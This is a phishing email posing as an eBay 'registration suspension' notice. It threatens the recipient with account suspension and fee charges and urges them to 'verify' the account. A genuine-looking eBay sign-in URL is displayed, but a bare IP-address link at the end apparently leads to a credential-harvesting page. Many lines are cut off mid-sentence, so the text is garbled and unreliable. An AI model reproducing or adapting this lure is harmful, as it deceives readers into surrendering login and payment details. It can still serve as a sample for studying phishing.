 FIP NOTICE: eBay Registration Suspension
Dear eBay Member,
We regret to inform you that your eBay account has been suspended due to the
policy below:
False or missing contact information - Falsifying or omitting your name, address,
number (including use of fax machines pager numbers, modems or disconnected
Due to the suspension of this account, please be advised you are prohibited from
way. This prohibition includes the registering of a new account.
Please note that any seller fees due to eBay will immediately become due and
eBay will charge any amounts you have not previously disputed to the billing
you are required to verify your eBay account by following the link below.
http://signin.ebay.com/aw-cgi/eBayISAPI.dll?SignIn&ssPageName=h:h:sin:US
We appreciate your support and understating, as we work together to keep eBay
place to trade.
http://83.16.231.30/aspnet_client/system_web/home/index.html